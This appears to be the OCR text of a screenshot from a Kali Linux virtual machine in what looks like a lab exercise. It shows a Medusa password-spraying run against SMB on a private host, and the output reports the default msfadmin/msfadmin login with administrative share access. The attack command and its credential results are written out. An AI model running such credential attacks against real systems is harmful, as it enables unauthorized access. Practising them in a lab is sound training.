 Kali Linux [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 5 16:37
Pasta pessoal
Sistema de ...
Lixeira
marcos@kaliMarcos: ~
Sessão Ações Editar Exibir Ajuda
└─$ medusa -h 192.168.56.102 -U smd_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-17 16:37:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2026-11-17 16:37:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4 complete)
2026-11-17 16:37:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2026-11-17 16:37:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (4 of 4 complete)
2026-11-17 16:37:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete)
2026-11-17 16:37:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-17 16:37:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2026-11-17 16:37:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-17 16:37:28 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-17 16:37:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: password (1 of 4 complete)
2026-11-17 16:37:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (2 of 4 complete)
2026-11-17 16:37:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: Welcome123 (3 of 4 complete)
2026-11-17 16:37:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(marcos㉿kaliMarcos)-[~]
└─$
KALI
Right Control
1
Pesquisar
x64
61%
16:37
17/11/2026